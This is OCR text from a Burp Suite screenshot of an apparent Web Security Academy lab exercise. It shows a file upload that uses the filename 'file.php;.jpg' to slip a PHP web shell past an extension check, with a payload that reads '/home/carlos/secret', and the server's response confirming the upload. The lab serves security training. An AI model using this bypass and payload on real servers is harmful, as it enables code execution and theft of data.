 Burp Suite Community Edition Burp Project Intruder Repeater View Help A 32% Fri 22 Aug 14:30
Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 +
Send Cancel < > Target: https://0a2c00f4036960a982f15bb800fc00bc.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
2 Host: 0a2c00f4036960a982f15bb800fc00bc.web-security-academy.net
3 Cookie: session=pkyJz5C5rLApIinMMQnh0Sc3TZ80vIrp
4 Content-Length: 462
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "macOS"
9 Accept-Language: en-GB,en;q=0.9
10 Origin:
https://0a2c00f4036960a982f15bb800fc00bc.web-security-academy.net
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryJaQjaTUGUX97Wrd6
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a2c00f4036960a982f15bb800fc00bc.web-security-academy.net/my-acc
ount?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryJaQjaTUGUX97Wrd6
24 Content-Disposition: form-data; name="avatar"; filename="file.php;.jpg"
25 Content-Type: text/php
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28 ------WebKitFormBoundaryJaQjaTUGUX97Wrd6
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundaryJaQjaTUGUX97Wrd6
33 Content-Disposition: form-data; name="csrf"
34
35 WDDCSloIxoCQxgW6sUUi1xoEey2Q4lxU
36 ------WebKitFormBoundaryJaQjaTUGUX97Wrd6--
37
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Fri, 22 Aug 2025 12:30:02 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 134
8
9 The file avatars/file.php;.jpg has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 23
Response headers 6
Inspector
Notes
Custom actions
Done 333 bytes | 186 millis
Event log All issues Memory: 147.6MB Disabled